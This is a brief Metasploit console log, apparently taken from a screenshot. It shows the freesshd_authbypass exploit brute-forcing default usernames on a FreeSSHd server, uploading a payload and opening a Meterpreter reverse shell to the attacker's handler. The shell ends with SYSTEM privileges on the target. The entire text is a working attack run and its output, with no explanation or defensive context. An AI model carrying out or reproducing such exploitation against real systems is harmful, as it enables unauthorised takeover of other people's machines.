 msf exploit(freesshd_authbypass) > exploit
[*] Started reverse handler on 192.168.1.46:4444
[*] Trying username '4Dgifts'
[*] Trying username 'EZsetup'
[*] Trying username 'OutOfBox'
[*] Trying username 'ROOT'
[*] Trying username 'adm'
[*] Trying username 'admin'
[*] Uploading payload, this may take several minutes...
[*] Sending stage (769536 bytes) to 192.168.1.2
[*] Meterpreter session 6 opened (192.168.1.46:4444 -> 192.168.1.2:1051) at 2014-04-16 14:46:39 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM